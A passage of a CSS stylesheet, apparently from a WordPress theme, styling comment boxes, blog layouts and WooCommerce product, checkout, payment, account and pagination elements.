    overflow: hidden;
    margin: 0 0 29px;
}
.comment-box .list ul {
    margin: 0 0 0 9.3%;
}
.comment-box .list ul ul {
    margin: 0 0 0 11.3%;
}
.comment-box .box {
    color: #8f8f8f;
    font-weight: 500;
    margin: 0 0 29px;
    font-style: italic;
    background: #f8f8f8;
    padding: 30px 22px 23px 29px;
}
.dark .comment-box .box {
    background: #191919;
    border: 1px solid #494949;
}
.comment-box .box .img-box {
    float: left;
    font-style: normal;
    margin: 0 20px 0 0;
    text-align: center;
}
@media only screen and (max-width: 767px) {
    .comment-box .box .img-box {
        float: none;
        margin: 0 0 10px;
    }
}
.comment-box .box .img-box img {
    display: block;
    margin: 0 0 6px;
}
.comment-box .box .img-box .reply,
.comment-box .box .img-box .comment-reply-link {
    font-size: 20px;
    color: #ddd;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.comment-box .box .img-box .reply:hover,
.comment-box .box .img-box .comment-reply-link:hover {
    text-decoration: none;
}
.comment-box .box .img-box .reply:hover .txt-over,
.comment-box .box .img-box .comment-reply-link:hover .txt-over {
    display: block;
}
.comment-box .box .img-box .reply .fa,
.comment-box .box .img-box .comment-reply-link .fa {
    color: #ddd;
}
.comment-box .box .img-box .reply .txt-over,
.comment-box .box .img-box .comment-reply-link .txt-over {
    left: 50%;
    width: 56px;
    display: none;
    bottom: -26px;
    color: #fff;
    font-size: 10px;
    font-weight: 600;
    padding: 4px 3px;
    text-align: center;
    background: #000;
    border-radius: 11px;
    position: absolute;
    margin: 0 0 0 -28px;
    line-height: 15px;
}
.comment-box .box .img-box .reply .txt-over:after,
.comment-box .box .img-box .comment-reply-link .txt-over:after {
    left: 50%;
    bottom: 100%;
    margin: 0 0 0 -2px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 3.5px 5px 3.5px;
    border-color: transparent transparent #000 transparent;
}
.comment-box .box .holder {
    overflow: hidden;
}
.comment-box .box .title {
    color: #2a2a2a;
    display: block;
    margin: 0 0 1px 0;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 12px/18px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .comment-box .box .title {
    color: #fff;
}
.comment-box .box time {
    display: block;
    font-size: 12px;
    margin: 0 0 9px;
    line-height: 20px;
    font-style: normal;
}
/*------------------------------------------------------------------

 21-11. related post widget Styles / .related-post-widget

 -------------------------------------------------------------------*/

.related-post-widget {
    padding-top: 88px;
    padding-bottom: 42px;
}
.related-post-widget h5 {
    color: #222;
    margin: 0 0 49px;
    font: 600 36px/42px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .related-post-widget h5 {
    color: #fff;
}
/*------------------------------------------------------------------

 21-12. blog container Styles / .blog-container

 -------------------------------------------------------------------*/

.blog-container {
    padding: 75px 0 0;
}
.blog-container h2 {
    font-weight: 400;
    text-transform: inherit;
    font-family: 'Playfair Display', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/*------------------------------------------------------------------

 21-13. blog4 home Styles / .blog4-home

 -------------------------------------------------------------------*/

.blog4-home .blog-footer {
    margin: -48px 0 0;
    text-align: center;
    padding: 28px 81px 59px 0;
}
@media only screen and (max-width: 991px) {
    .blog4-home .blog-footer {
        padding: 28px 0 59px;
    }
}
.blog4-home .blog-post-v2 {
    margin: 0 0 49px;
}
.blog4-home .blog-post-v2 blockquote {
    min-height: 248px;
}
@media only screen and (max-width: 1219px) {
    .blog4-home .blog-post-v2 blockquote {
        min-height: 0;
    }
}
.blog4-home .blog-post-v2 .blog-txt {
    padding-bottom: 0;
    overflow: hidden;
}
.blog4-home .blog-post-v2 .blog-txt p {
    margin: 0 0 6px;
}
@media only screen and (max-width: 991px) {
    .blog4-home .blog-post-v2 {
        width: 100%;
    }
}
/*------------------------------------------------------------------

 22-1. Monster Wiget Styles

 -------------------------------------------------------------------*/

.widget .jcf-select {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    display: inline-block;
    height: 30px;
    margin: 10px 0 12px;
    min-width: 200px;
    vertical-align: middle;
}
.widget.widget_calendar #calendar_wrap table td,
.widget.widget_calendar #calendar_wrap table th {
    padding: 7px;
}
.widget .page_item_has_children ul li:first-child {
    padding-top: 7px;
}
.widget .page_item_has_children ul li:first-child a:before {
    top: 13px;
}
.widget .search-form .submit {
    top: 8px;
    font-size: 19px;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child {
    padding-top: 7px;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before {
    top: 13px;
}
.quantity {
    float: left;
    margin: 0 4px 0 0;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
}
.woocommerce .quantity .qty {
    min-width: 80px;
}
.input-text {
    border-radius: 0;
    float: left;
    color: #2a2a2a;
    font-size: 13px;
    line-height: 18px;
    box-shadow: none;
    border: 1px solid #cccccc;
    padding: 6px 22px;
    height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    font-size: 18px;
    line-height: 20px;
    margin: 0 !important;
    padding: 0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin: 0 !important;
    padding: 0 !important;
    float: left;
    border: none !important;
    background: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #d3ced2;
    background-color: #ebe9eb;
    display: inline-block;
    position: relative;
    z-index: 0;
    border-radius: 4px 4px 0 0;
    margin: 0 -5px;
    padding: 0 1em;
}
.woocommerce div.product .woocommerce-tabs .panel {
    color: #8f8f8f;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 2em;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
    border: 0;
    font-size: 18px;
    line-height: 20px;
    background: #f8f8f8;
    padding: 39px 2.4% 20px 2.6%;
}
#comment-box h2 {
    margin-top: 0 !important;
    color: #2a2a2a;
    margin: 0;
    font: 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce #reviews h3 {
    color: #2a2a2a !important;
    font-size: 25px !important;
    margin: 0 0 29px !important;
    font: 600 21px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce p.stars.selected a:not(.active):before {
    content: "★";
}
.woocommerce p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0;
}
.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
}
    @font-face {
        font-family: icomoon;
        src: url(fonts/icomoon.eot);
        src: url(fonts/icomoond41d.eot?#iefix) format('embedded-opentype'), url(fonts/icomoon.woff) format('woff'), url(fonts/icomoon.ttf) format('truetype'), url(fonts/icomoon.svg) format('svg');
        font-weight: 400;
        font-style: normal
    }
	[class*=" icon-"],
[class^=icon-] {
    font-family: icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
    content: "★";
}
.woocommerce p.stars a:before,
.woocommerce p.stars a:hover~a:before {
    content: "★";
    color: #cfcfcf;
}
.woocommerce p.stars.selected a.active~a:before {
    content: "★";
    color: #cfcfcf;
}
.form-submit {
    margin-top: 21px;
}
del .amount {
    text-decoration: line-through;
    opacity: 0.5;
    margin-left: 16px;
}
.related-shop ul.products {
    margin-bottom: 0;
}
.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none;
    clear: both;
}
.woocommerce .products ul li,
.woocommerce ul.products li {
    list-style: none;
}
.related-shop .new-product:first-child {
    margin-left: 0;
}
.related-shop .new-product {
    margin: 0;
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.new-product {
    text-align: center;
    margin: 0 0 5px 0;
    min-height: 570px;
}
.shop-description h1 {
    color: #2a2a2a;
    margin: 0 0 2px;
    text-transform: uppercase;
    font: 700 21px/25px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
    margin: 0 0 1em;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    float: left;
}
.jcf-select-opener:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 6px 0 6px;
    border-color: #ddd transparent transparent transparent;
    margin: -6px 0 0 -13px;
}
.jcf-select-opener:before {
    position: absolute;
    content: "";
    top: 50%;
    bottom: auto;
    left: 50%;
    right: auto;
}
.products-holder .row .new-product:last-child {
    margin: 0 0 57px !important;
}
.ad-woo-bg {
    background-color: #fbfbfb;
}
.woocommerce-info {
    border-top-color: #1e85be;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 2em 1em 3.5em!important;
    margin: 0 0 2em!important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}
.woocommerce-checkout .woocommerce {
    padding: 60px 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #d3ced2;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    border-radius: 5px;
	max-width: 600px;			  
}
.shop-apply {
    overflow: hidden;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
    width: 100%;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
}
.title-order,
.checkout h3 {
    color: #2a2a2a;
    margin: 0 0 17px;
    text-transform: capitalize;
    font: 18px/22px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce .cart-collaterals:after,
.woocommerce .cart-collaterals:before,
.woocommerce form .form-row:after,
.woocommerce form .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:after,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row.woocommerce-invalid label {
    color: #a00;
}
.woocommerce form .form-row label {
    line-height: 2;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #69bf29;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
}
#order_review_heading {
    margin-top: 20px;
}
#main table {
    color: #2a2a2a;
    border-collapse: collapse;
    border: 1px solid #dddddd;
}
#main table,
#main th,
#main td {
    border: 1px solid #dddddd;
}
.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}
table {
    background-color: transparent;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #ebe9eb;
    border-radius: 5px;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #d3ced2;
    margin: 0;
    list-style: none;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dfdcde;
    color: #515151;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    content: "";
    display: block;
    border: 1em solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: 52px;
    font-size: .83em;
    margin-left: 10px;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 1em;
}
.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 1em;
}
.update-form {
    margin: 0;
}
.update-form {
    margin: 0;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: right;
}
.woocommerce-checkout-payment .btn {
    width: 21%;
}
.woocommerce form .form-row textarea {
    height: 4em;
    line-height: 1.5;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product div.thumbnails:after,
.woocommerce #content div.product div.thumbnails:before,
.woocommerce .col2-set:after,
.woocommerce .col2-set:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product div.thumbnails:after,
.woocommerce div.product div.thumbnails:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product div.thumbnails:after,
.woocommerce-page #content div.product div.thumbnails:before,
.woocommerce-page .col2-set:after,
.woocommerce-page .col2-set:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product div.thumbnails:after,
.woocommerce-page div.product div.thumbnails:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce #content div.product div.thumbnails a.first,
.woocommerce #content div.product div.thumbnails:after,
.woocommerce .cart-collaterals:after,
.woocommerce .col2-set:after,
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs:after,
.woocommerce div.product div.thumbnails a.first,
.woocommerce div.product div.thumbnails:after,
.woocommerce ul.products,
.woocommerce ul.products li.first,
.woocommerce ul.products:after,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page #content div.product div.thumbnails a.first,
.woocommerce-page #content div.product div.thumbnails:after,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .col2-set:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page div.product div.thumbnails a.first,
.woocommerce-page div.product div.thumbnails:after,
.woocommerce-page ul.products,
.woocommerce-page ul.products li.first,
.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce form .form-row .select2-container {
    opacity: 1;
    color: #2a2a2a;
}
.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 2em;
}
.select2-container .select2-choice {
    display: block;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;
    border: 0px solid #ccc;
    white-space: nowrap;
    color: #444;
    text-decoration: none;
    border-radius: 3px;
    background-clip: padding-box;
    user-select: none;
    background-color: #fcfcfc;
    font-weight: 400;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.woocommerce .order_details {
    margin: 0 0 4.5em;
    list-style: none;
}
.woocommerce .order_details:after,
.woocommerce .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
    list-style-type: none;
}
.woocommerce .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5;
}
.woocommerce .order_details li:last-of-type {
    border: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
}
.woocommerce-MyAccount-navigation ul {
    list-style: none;
    border-top: 1px solid #ccc;
}
.woocommerce-MyAccount-navigation ul li {
    background-color: #f7f7f7;
    padding: 8px;
    font-size: 13px;
    border-bottom: 1px solid #ccc;
}
.woocommerce-MyAccount-navigation ul li a {
    color: #6f6f6f;
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce-account .addresses .title:after,
.woocommerce-account .addresses .title:before,
.woocommerce-account .woocommerce:after,
.woocommerce-account .woocommerce:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: right;
}
.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none;
    clear: both;
}
.woocommerce .products ul:after,
.woocommerce .products ul:before,
.woocommerce ul.products:after,
.woocommerce ul.products:before {
    content: " ";
    display: table;
}
.woocommerce nav.woocommerce-pagination {
    margin: 0;
    font-weight: 400;
}
.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    border: 0px solid #d3ced2;
    border-right: 0;
    margin: 1px;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 7px;
    padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
{
    color: #ccc;
}
.woocommerce nav.woocommerce-pagination ul li {
    color: #8f8f8f;
    display: block;
    height: 40px;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    transition: all 0.3s ease;
}

.next span {
    padding: 0px !important;
}


.icon-arrow-left8:before {
    content: "\e910";
}
.icon-arrow-right8:before {
    content: "\e913";
}
.page-numbers .current {
    background: #237dc8;
    border-color: #237dc8;
}
.continue-shop {
    float: right;
    border: 0;
    color: #fff;
    background: #2a2a2a;
    margin: 0 0 0 6px;
    padding: 6px 10px 6px 10px;
}
.quantity label {
    display: none;
}
.product_list_widget img {
    float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: none;
}
.rating li {
    border-top: 0px solid #eaeaea;
    padding-left: 0px;
    padding-right: 0px;
}
.widget_shopping_cart_content .cart-list img {
    width: 94px;
}
.widget_shopping_cart_content .cart-list > li {
    margin-top: 28px;
    padding-top: 24px;
    padding-bottom: 1px;
}
.woocommerce-Price-amount {
    font-weight: bold;
}
.widget_shopping_cart_content .total-price-area {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget_shopping_cart_content .cart-opener {
  display: none;
}

.page-banner.woo-tit .heading:before {
    display: none;
}
@media only screen and (max-width: 600px) {
    .woocommerce ul.products {
		display: -moz-groupbox;
		}
		.new-product {
    width: 100%;
		}
}

